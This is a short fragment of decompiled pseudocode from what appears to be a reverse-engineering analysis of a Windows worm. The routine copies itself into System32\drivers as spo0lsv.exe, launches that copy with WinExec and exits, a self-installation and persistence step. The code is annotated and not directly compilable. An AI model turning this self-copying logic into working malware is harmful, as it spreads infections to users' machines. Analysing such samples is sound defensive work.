 AnsiUpperCase(pathofVirusFile_3Upper);
GetDir_System32(v68, v52);
LStrCatN(dirSystem32, (char *)3, "spo0lsv.exe", "drivers\\", v65);
AnsiUpperCase(v15);
LStrCmp((int)IsFalse, v66);  /* to confirm which exe is running*/
if ( !v16 )                  /*if mot spo0lsv.exe*/
{
sub_405FC4(); /*use Tlhelp enume process;search spo0lsv.exe*/
sub_405FC4();
GetDir_System32(128, v52);
System::__linkproc__ LStrCatN(dirSystem32_1, (char *)3, "spo0lsv.exe", "drivers\\", v64)
v18 = (const CHAR *)System::__linkproc__ LStrToPChar();
j_SetFileAttributesA(v18, (DWORD)IsFalse);
j_Sleep(1);
GetDir_System32(0, v52);
LStrCatN(dirSystem32_2, (char *)3, "spo0lsv.exe", "drivers\\", v63);
NewFileName = (const CHAR *)System::__linkproc__ LStrToPChar();
ParamStr(pathofVirusFile_4, (char *)&v62);
ExistingFileName = (const CHAR *)System::__linkproc__ LStrToPChar();
j_CopyFileA(ExistingFileName, NewFileName, (BOOL)IsFalse);
GetDir_System32(1, v52);
LStrCatN(dirSystem32_3, (char *)3, "spo0lsv.exe", "drivers\\", v61);
v23 = (const CHAR *)System::__linkproc__ LStrToPChar();
j_WinExec(v23, (UINT)IsFalse);
j_ExitProcess_0(0);
}
}